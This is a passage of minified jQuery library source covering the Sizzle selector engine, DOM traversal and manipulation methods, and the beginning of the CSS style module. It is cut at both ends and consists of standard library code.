"]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return 